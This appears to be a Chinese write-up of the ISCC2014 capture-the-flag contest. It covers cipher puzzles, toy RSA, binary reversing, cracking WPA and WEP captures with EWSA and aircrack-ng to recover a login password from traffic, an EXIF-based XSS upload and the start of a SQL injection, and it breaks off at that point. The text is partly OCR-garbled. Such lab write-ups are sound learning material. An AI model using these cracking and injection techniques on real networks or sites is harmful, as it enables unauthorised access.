# ISCC2014\_Writeup



#### ISCC2014 writeup

2014-06-21 **0** 个评论 作者: F1uYu4n

收藏 **凰**我要 投稿

算上今年4月份的360 Hackergame通关战,这是我第二次参加CTF比赛,现将比赛过程的一些思路和想法记录下来,同时也感谢诸多大神的指教。

## 0x01 Basic孙子教学

兵者诡道

第一关没啥好说的,F12一下,在response header里能找到Key

view source Connection: close Content-Type: text/html Date: Thu, 12 Jun 2014 16:07:28 GMT Key: Welcome-to-ISCC Server: nginx/1.4.6 (Ubuntu) Via: 1.0 www.isclab.org (squid/3.1.10) X-Cache: MISS from www.isclab.org X-Cache-Lookup: MISS from www.isclab.org:80 X-Powered-By: PHP/5.5.9-1ubuntu4

Flag: Welcome-to-ISCC

知己知彼

密文4545 424545 454542 454542 42 424542 424545

45对应ASCII"-",42对应"\*",变成了--\*--\*\*\*\*\*-\*--,恰好是Morse密码,解密得到mwggerw,Caesar解密一下得到isccans,即Flag。开始一直没想到Caesar,直到看到两个g连在一起,比赛的名字又有两个c,才联想到的。

Flag: isccans.

正则指令

正则表达式如下

\bw{3}(?<x>\.)[xyz](?<3>o)(?<2>u)t\k<2>[bc][de]\k<x>c\3m\/watch\? v\=5x1vNTjbwcs\&list\=PL3ZQ5CpNulQm1cXMJ5M6tX3O5vyXnCYFc

Ш

. €

w{3}=www,目测是个网址,然后[xyz]表示一个xyz之一起始的域名, 做这题的时候我恰好翻过墙,然后看到后面的watch和list想到了是 youtube.com,翻墙进入页面:www.youtube.com/watch? v=5x1vNTjbwcs&list=PL3ZQ5CpNulQm1cXMJ5M6tX305vyXnCYFd,视频标题即 Flag。

|   | Chile hit by an 8.2 magnitude earthquake | 9            |
|---|------------------------------------------|--------------|
|   | ABC Action News · 20,133 个视频             | 3,2          |
|   | ▶ 订阅 < 15,740                            | u <b>é</b> 1 |
| 4 | III III III III III III III III III II   | •            |

Flag: Chile hit by an 8.2 magnitude earthquake

#### 搜索情报

•

http://www.welivesecurity.com/2014/02/11/windows-exploitation-in-20

.

这题坑死了,开始一直以为是HEASLR,怎么输都不对……,后来经人 提醒看图标才发现 这个logo,这个PE工具我电脑里有却一直没想到。 Flag: CFF Explorer

....

#### 指令暗战

| 1 | MOV AX,CS    | • |  |
|---|--------------|---|--|
| 2 | MOV DS,AX    |   |  |
| 3 | MOV ES,AX    |   |  |
| 4 | MOV CX,0020H | Ш |  |
| 5 | MOV DX,1004H |   |  |
| 6 | MOV BX,000CH |   |  |
| 7 | MOV AX,2300H | - |  |

使用汇编转换成机器码的软件: AsmToHex

| 5. 汇编指令To机器码                                                                                               | K                                                                                           |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|
| 输入要转换的汇编指令:                                                                                                |                                                                                             |
| MOV AX, CS<br>MOV DS, AX<br>MOV ES, AX<br>MOV CX, 0020H<br>MOV DX, 1004H<br>MOV BX, 000CH<br>MOV AX, 2300H | 4                                                                                           |
| 转换后的机器码:                                                                                                   |                                                                                             |
| 8CC88ED88EC0B92000BA0410BB0C00B80023                                                                       | +                                                                                           |
|                                                                                                    | 王<br>王<br>王<br>王<br>王<br>王<br>王<br>王<br>王<br>王<br>王<br>王<br>王<br>王<br>王<br>王<br>王<br>王<br>王 |

巧入敌营

```
F12打开,将表单提交方式由get改成post,然后输入任意值提交即
可。
```

key: 4qrPccxPe9

Flag: 4qrPccxPe9

#### 知兵之将

下载附件,得到password.out,用WinHex打开,文件头为7F 45 4C 46, 用这个网站: http://www.garykessler.net/library/file\_sigs.html 查到是一个Linux下的可执行文件。

7F 45 4C 46

.ELF n/a Executable and Linking Format executable file (Linux/L

Þ.

- F

用IDA加载,文件中有一段很惹眼的字符串:

sub esp, 10h [ebp+var\_4], offset aAbc456\_09876ti ; "abc456\_09876tiyouare" mou leave

•

•

提交发现就是Flag。 Flag: abc456 09876tiyouare

虚实密文

下载附件,得到一张PNG图,用二进制打开,没发现什么端倪,看来 Flag在图片内容里面。打开发现是两种字体一正一斜写成一句话:

#### FEAR CAN HOLD U PRISONER, HOPE CAN SET U FREE.

开始想的是把正斜体分开来处理,未果。经人提醒是培根密码,又学 到一招,之前不知道这个。将密文5个一分组,a代表正体,b代表斜体得 到:

> ? aabab baaaa aabaa aabaa aaabb abbab ababb

查密码表得到freedom,用的是培根密码百度百科的第二种方式的密码 表。

#### 第二种方式

1

a AAAAA g AABBA n ABBAA t BAABA

b AAAAB h AABBB o ABBAB u-v BAABB

c AAABA i-j ABAAA p ABBBA w BABAA

d AAABB k ABAAB q ABBBB x BABAB

e AABAA I ABABA r BAAAA y BABBA

f AABAB m ABABB s

Flag: freedom

#### 经之五事索其情

RSA算法加密,密文是981,w = 13, n = 2537,求明文P 题目中的"分解式的一个因子是43"完全没有必要告知。 n=2537=43\*59=p\*q,  $\phi(n)=(p-1)*(q-1)=42*58=2436$ , e=w=13, C=981 需要找到d使得d\*e=1(mod  $\phi$  (n)),用一个我写的小工具得到d=937

| 大公约                                          | 物数  |      |      |       |      |       |       |    |     | X    |
|----------------------------------------------|-----|------|------|-------|------|-------|-------|----|-----|------|
| No. 1 :                                      |     |      | 13   | No. 2 | : [  | 2     | 2436  |    | 求最大 | 公约数  |
| 最大公约数:1 Euclidean等式: 937 * 13 - 5 * 2436 = 1 |     |      |      |       |      |       |       |    |     |      |
|                                              | q   | r1   | r2   | r     | s1   | s2    | S     | t1 | t2  | t    |
| •                                            | 0   | 13   | 2436 | 13    | 1    | 0     | 1     | 0  | 1   | 0    |
|                                              | 187 | 2436 | 13   | 5     | 0    | 1     | -187  | 1  | 0   | 1    |
|                                              | 2   | 13   | 5    | 3     | 1    | -187  | 375   | 0  | 1   | -2   |
|                                              | 1   | 5    | 3    | 2     | -187 | 375   | -562  | 1  | -2  | 3    |
|                                              | 1   | 3    | 2    | 1     | 375  | -562  | 937   | -2 | 3   | -5   |
|                                              | 2   | 2    | 1    | 0     | -562 | 937   | -2436 | 3  | -5  | 13   |
|                                              |     | 1    | 0    |       | 937  | -2436 |       |    | 13  |      |
| *                                            |     |      |      |       |      |       |       |    |     | O.co |

于是明文P=C<sup>d</sup>(mod n),用python可以很快得出结果:

| >>> | pow(981,937,2537) |
|-----|-------------------|
| 704 |                   |

Flag: 704

趁虚而入

下载附件,得到handshake.cap,看来是需要通过握手包来跑出密码。 使用EWSA(ELcomsoft Wireless Security Auditor)打开cap文件:

| &                                             | Elcomsoft Wireless Security Auditor                                                                         | _ 1 |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| 文件 动作 选项 说明                                   | → <b>④</b> <i>▲ ▲ ▲ ▲ ▲ ▲ ▲ ▲ ▲ ▲</i>                                                                       |     |
| 字典总数:<br>已用时间:<br>当前速度:<br>最后密码:<br>SSID Hash | 发现多握手包,请选择要恢复的握手包。         SSID       有效         ✓ AndroidAP       是         全选          选择有效          全部取消 |     |
|                                               | OK 取消                                                                                                    | 2ct |
|                                               |                                                                                                    |     |

选上合适的字典,开始攻击,最后得到结果:

| <b>&amp;</b>                     |                       | Elcom | soft Wirele                       | ess Security Au                           | ditor    |    |
|----------------------------------|-----------------------|-------|-----------------------------------|-------------------------------------------|----------|----|
| 文件 动作 选                          | 项 说明                  |       |                                   |                                           |          |    |
|                                  | <u>ミ</u> 📄<br>新项目 打开功 |       | <b>於</b><br>重启测试                  | 新聞 一個 一個 一個 一個 一個 一個 一個 一個 一個 一個 一個 一個 一個 | <b>》</b> |    |
| 字典总数:<br>已用时间:<br>当前速度:<br>最后密码: |                       |       | 剩余<br>剩余<br>平 <sup>比</sup><br>CPU | :字典:<br>:时间:<br>·随度:<br>负载:               |          |    |
| SSID                             | Hash                  |       | 密码                                | 状态                                        | 22       | 主释 |
| AndroidAP                        |                       |       | 22222222                          | 找到                                        |          |    |
|                                  |                       |       |                                   |                                           |          |    |
|                                  |                       |       |                                   |                                           |          |    |
|                                  |                       |       |                                   |                                           |          |    |
|                                  |                       |       |                                   |                                           |          |    |
|                                  |                       |       |                                   |                                           |          |    |
|                                  |                       |       |                                   |                                           |          |    |
|                                  |                       |       |                                   |                                           |          |    |
|                                  |                       |       |                                   |                                           |          |    |

Flag: zzzzzzz

出其不意

要破WEP密码,首选aircrack-ng,这软件还有windows的GUI版,不过 它只认.cap和.pcap格式的文件,需要将附件中的.pkt文件转换成.pcap格 式。开始选择wireshark进行转换,放到aircrack-ng里破解总是提示:

Failed. Next try with 80000 IVs.

看来wireshark不太给力,换成OmniPeek来转换,继续aircrack-ng, 这下有结果了,aircrack-ng很快就搞定了:

|   |     |              |             | [00:00:01] Tested 26219 keys (got 76637 IVs)                              |           |
|---|-----|--------------|-------------|---------------------------------------------------------------------------|-----------|
|   | КВ  | dep          | th          | byte(vote)                                                                |           |
|   | Ø   | 0/           | 1           | 32(104960) 54(89856) 63(87808) F8(86528) 03(86528)                        |           |
|   | 1   | 0/           | 1           | 30(108800) A2(89600) F4(88832) 81(88320) 3E(87552)                        |           |
|   | 2   | 0/           | 1           | 31(104704) 58(87808) BC(86272) 5D(86016) 09(85760)                        |           |
|   | 3   | 0/           | 1           | 34(90112) 1A(87552) E9(85760) 20(85760) 9A(85504)                         |           |
|   | 4   | 0/           | 1           | 49(100352) 85(92416) D3(88576) 34(88320) 72(88064)                        |           |
|   | 5   | 0/           | 1           | 73(115200) FB(88320) 69(87808) 00(87296) AC(85248)                        |           |
|   | 6   | 0/           | 1           | 63(93440) D8(89600) 37(89088) 1B(86784) 24(86528)                         |           |
|   | 7   | 0/           | 1           | 43(101632) 6D(89600) B3(89344) 6C(86528) 3C(86272)                        |           |
|   | 8   | 0/           | 1           | 77(99328) 82(91136) C8(87296) 2D(86528) CE(86016)                         |           |
|   | 9   | 0/           | 1           | 69(99840) B3(93952) 4F(88576) AB(88320) B4(88064)                         |           |
|   | 10  | 0/           | 1           | 13(88064) 24(87296) 8C(85760) 3C(85248) 77(84736)                         |           |
|   | 11  | 0/           | 1           | 2B(89856) 96(88576) 5B(88320) 7B(87808) BF(87040)                         |           |
|   | 12  | 0/           | 1           | 59(92804) F1(91888) FD(87348) 1E(87048) 53(86336)                         |           |
|   | KEY | FOUI<br>Decr | ND!<br>ypto | [ 32:30:31:34:49:73:63:43:77:69:66:69:59 ] (ASC) 20<br>ed correctly: 100% | 14I sc Cı |
| • |     |              |             |                                                                           | *         |

WEP的密钥的ASCII值为: 2014IscCwifiY 然后用wireshark或OmniPeek 打开.pkt或.pcap文件都行,输入WEP密钥解码数据包。 wireshark:

| WEP and WPA De | cryption | Keys - Profile: Default    |
|----------------|----------|----------------------------|
|                |          |                            |
|                | Key typ  | be Key                     |
|                | wep      | 32303134497363437769666959 |
| Up             |          |                            |
| Down           |          |                            |

OmniPeek:

| 选项        | Barris and a                                                                                                    | <b>X</b>           |
|-----------|----------------------------------------------------------------------------------------------------|--------------------|
| 密钥集       | 编辑密钥集                                                                                                    |                    |
| 2014IscCV | 名称(N):<br>2014IscCWiffY<br>密钥类型(E):<br>WEP: 128-bit 共享密钥  ▼<br>密钥设置<br>26 十六进制数 (0-9, A-F)<br>密钥 32303134497363437769666959<br>密钥 | )<br>)<br>D)<br>D) |
|           | 密钥                                                                                                    |                    |
|           | 密钥 4:                                                                                                    |                    |
|           | □ 隐藏输入(H)                                                                                                    |                    |
|           |                                                                                                    |                    |

在第一个HTTP包里面就能找到登录密码:

| 18 3.032040 192.168.0.100 58.205.210.13 ICP 82.57662 + HTTP [FIN | , ACK] Seq=1 ACK=2 Win=41610 Len=0 |
|------------------------------------------------------------------|------------------------------------|
| 20 3.099187 10.1.10.253 192.168.0.100 TCP 1542 [TCP segment of a | reassembled PDU]                   |
| •                                                                | 4                                  |
| ■ Frame 19: 1042 bytes on wire (8336 bits), 1042                 | bytes captured (8336 bits)         |
| IEEE 802.11 QoS Data, Flags: .pT                                 |                                    |
| 🗄 Logical-Link Control                                           |                                    |
| Internet Protocol Version 4, Src: 192.168.0.10                   | 0 (192.168.0.100), Dst: 10.1.1     |
| ⊕ Transmission Control Protocol, Src Port: 57659                 | (57659), Dst Port: http (80),      |
| Hypertext Transfer Protocol                                      |                                    |
| HTML Form URL Encoded: application/x-www-form-                   | urlencoded                         |
|                                                                  |                                    |
| Form item: "username" = "ISCC"                                   |                                    |
| Key: username                                                    |                                    |
| Value: ISCC                                                      |                                    |
| Form item: "password" = "Thisiskey"                              |                                    |
| Key: password                                                    |                                    |
| Value: Thisiskey                                                 |                                    |
|                                                                  |                                    |
|                                                                  | 3a5253eb31fac24c"                  |
|                                                                  |                                    |
|                                                                  |                                    |
| Horm item: "loginsubmit" = "XXSENXX4"                            |                                    |
| <                                                                | 4                                  |

Flag: Thisiskey

择人任势

这是一道陈题,SWPU2012的题,刚参赛的时候,很多题不得要领,于 是翻了不少其他CTF的writeup,恰巧就看到了这题。以下是SWPU提供的解 答: 用记事本打开,注意末尾的代码:

| 1 :execute(replace(replace(strreverse(swpu<br>23646<br>), Chr(<br>34<br>)),<br>"★"<br>, vbCrLf)) | ?), Chr |   |
|--------------------------------------------------------------------------------------------------|---------|---|
|                                                                                                  |         | Ŧ |
| III                                                                                              | - F     |   |

显然execute后的括号里是在进行代码解密还原,我们现在需要明文代码,将末尾代码修改为:



修改后保存,然后打开输出文件code.txt,分析代码,发现关键算法如下:



只有满足这个条件的字母,程序才会继续验证下一条,否则就报错, 分析一下这句判断,pwda、pwdb、tbl都是常量数组,因此这里只需要进行 反向计算即可。将循环部分的代码改为如下代码:

```
1 for

i=

0

2 to

13

3

4 key = chr(tbl(i+pwdb(i)) - pwda(i))&key '验证是

next

msgbox key
```

再次运行这个VBS,即可得到本题的Flag。

Flag: vB5\_5cR1pT.Vb\$

庙算多寡, 胜负定矣

下载附件,打开是一个加密txt文本的程序。用IDA打开该程序,大致可以看到:

```
v11 = fopen(&v7, "rb+");
if ( 011 )
{
  v10 = fopen("TempFile.pyq", "wb+");
  if ( v10 )
  Ł
    while ( !sub_401B00((int)v11) )
    ₹.
      v9 = fgetc(v11);
      if ( 09 != -1 )
      {
        if ( 09 )
        Ł
          if ( 09 <= 47 || 09 > 96 )
          {
            if ( 09 > 46 )
              v9 -= v9 % 61;
            else
              v9 += v9 % 11;
          }
          else
          {
            v9 += 53;
          }
          fputc(v9, v10)
                                    红黑联盟
        }
```

其中sub\_401b00:

int \_\_cdecl sub\_401800(int a1)
{
 return \*(\_DWORD \*)(a1 + 12) & 0x10;
}

基本上可以确定是单码代换,我们可以自行构造合适的txt来测试加密 过程:

首先取txt内容为: 0123456789abcdefghijklmnopqrstuvwxyz。

得到对应的密文为: efghijklmn========================z。

可以看出0-9依次加密为e-n, a-y的加密结果均为 "=", z加密不变。

再取txt内容为: ABCDEFGHIJKLMNOPQRSTUVWXYZ,

得到对应的密文为: vwxyz{|}<sup>~</sup>€ 亗儎厗噲墛媽崕?。

Winhex下查看即知,密文的ASCII码恰为0x76,0x77,…,0x8F,得到ABCDE依次加密为vwxyz。

最后取txt内容为!"#\$‰'()\*+,-./ 得到对应的密文为!#%')+-/135,.0 由此我们知道己知密文 "+%=keky+%=jjnx"中:

|   | 2                                                      | * |  |
|---|--------------------------------------------------------|---|--|
| 1 | «+,,→,«δ,,, u%,,→,,,#,,,                               |   |  |
| 2 | "k"→"<br>6                                             |   |  |
| 3 | 0<br>0<br>2                                            |   |  |
| 4 | ແλ <sub>ກາ</sub> →ແD <sub>ກ</sub> ແຼ່ງ <sub>ກ</sub> →ແ | ш |  |
|   | 5                                                      |   |  |
|   | "n"→"<br>9<br>" " <sub>v</sub> " <sub>→</sub> "⊂"      |   |  |
|   |                                                        | Ŧ |  |

最后还有一项"=",但是a-y的加密结果均为"=",由&#我们知道这 是Unicode编码方式,"="应该由16进制标识符x加密而来,从而明文是 &#x606D&#x559C,对应的中文汉字就是"恭喜"。

Flag: &#x606D&#x559C

### 0x02 Web桓公霸业

#### 国君之争

下载附件,得到crackBynet,用WinHex打开,文件头为7F 45 4C 46,依然是Lunix可执行文件,IDA加载之,翻了一阵有个echo(void)的函数很可疑:

std\_operator\_\_std\_char\_traits\_char\_(std\_cout, "the password is : std\_allocator\_char\_\_allocator(&v14); std\_string\_string(&v15, "sdfaer34dfv234523aae3fas", &v14); std\_allocator\_char\_\_\_allocator(&u14); v1 = std\_string\_at(&v15, 10); std\_operator\_\_std\_char\_traits\_char\_(std\_cout, \*(\_BYTE \*)v1); v2 = std\_string\_at(&v15, 0); std\_operator\_\_std\_char\_traits\_char\_(std\_cout, \*(\_BYTE \*)v2); v3 = std\_string\_length(&v15); std\_ostream\_operator\_(std\_cout, v3); v4 = std\_string\_at(&v15, 1); std\_operator\_\_std\_char\_traits\_char\_(std\_cout, \*(\_BYTE \*)04); v5 = std\_string\_at(&v15, 4); std\_operator\_\_std\_char\_traits\_char\_(std\_cout, \*(\_BYTE \*)v5); std\_string\_append(&v15, "sdfsad"); v6 = std\_string\_at(&v15, 8); std\_operator\_\_\_std\_char\_traits\_char\_\_(std\_cout, \*(\_BYTE \*)v6); v7 = std\_string\_at(&v15, 21); std\_operator\_\_std\_char\_traits\_char\_(std\_cout, \*(\_BYTE \*)v7); v8 = std\_string\_at(&v15, 8); std\_operator\_\_\_std\_char\_traits\_char\_(std\_cout, \*(\_BYTE \*)v8); std\_string\_append(&v15, "wrwnxcisd"); v9 = std\_\_string\_\_at(&v15, 16); std\_operator\_\_std\_char\_traits\_char\_(std\_cout, \*( BY • 111

有个the password is: 心中窃喜,开始一直以为Flag就是那三个字符 串的组合,无奈怎么尝试都不正确,还是决定分析函数看运行结果。

> 1 std\_\_string\_string(&v15, "sdfaer34dfv234523aae3fas" , &v14);

.

2 1 v1 = std\_\_string\_\_at(&v15, 10 v1=v15[ ); 2 10 ]='v', 然后cout<<v1; 3 v2 = std\_\_string\_\_at(&v15, 0 4 ); v2=v15[ 0 ]='s',然后cout<<v2; 5 v3 = std\_\_string\_length(&v15); v3=len 6 24 ,然后cout<<v3; 7 v4 = std\_\_string\_\_at(&v15, 1 8 ); v4=v15[ 1 ]='d', 然后cout<<v4; 9 v5 = std\_\_string\_\_at(&v15, 10 4 ); v5=v15[ Δ ]='e', 然后cout<<v5; 11 12 std\_\_string\_\_append(&v15, "sdfsad" v5= ); v5= "sdfaer34dfv234523aae3fassdfsad" 13 v6 = std\_\_string\_\_at(&v15, 14 8 ); v6=v15[ 8 15 ]='d',然后cout<<v6; v7 = std\_\_string\_\_at(&v15, 21 v7=v15[ ); 21 ]='f',然后cout<<v7; v8 = std\_\_string\_\_at(&v15, 8 ); v8=v15[ 8 ]='d',然后cout<<v8; std\_\_string\_\_append(&v15, "wrwnxcisd ); v15= "sdfaer34dfv234523aae3fassdfsadwrwnxcisd" v9 = std\_\_string\_\_at(&v15, 16 v9=v15[ ); 16 ]=' 3 ', 然后cout<<v9; v10 = std\_\_string\_\_at(&v15, 13 ); 13 v10=v15[ ]='



一共输出了vs24dedfd343e,提交即Flag。

Flag: vs24dedfd343e

#### 霸业蓝图

根据题目要找的是exif漏洞,搜索exif漏洞:

Exif漏洞

<u>盛大lofter图片exif信息保存型xss漏洞 | WooYun-2012-09110 | ...</u>

修改图片的exif信息为xss payload,上传后查看大图xss payload可执行|WooYun是一个位于厂 商和安全研究者之间的漏洞报告平台,注重尊重,进步,与意义 www.wooyun.org/bugs/w... 2012-07-01 マ - 百度快照 - 评价

应该在上传的图片的exif信息里嵌入xss代码。

我给你看看你的jpeg文件的Exif参数。

```
Filename: 透釋文件 没有选择文件
Submit
恭喜你,过关密码是: 19ojep03。为了判题方便,你意识到我们的考察点时候,我就给答案了,因为下一步的工作非常简
```

Flag: 19ojep03

君臣论证

BurpSuite截下包发现是通过multipart/form-data方式传递表单:



多次尝试发现balance=2时,©处总是显示2013,比较稳定。 故决定固定balance=2进行注入。

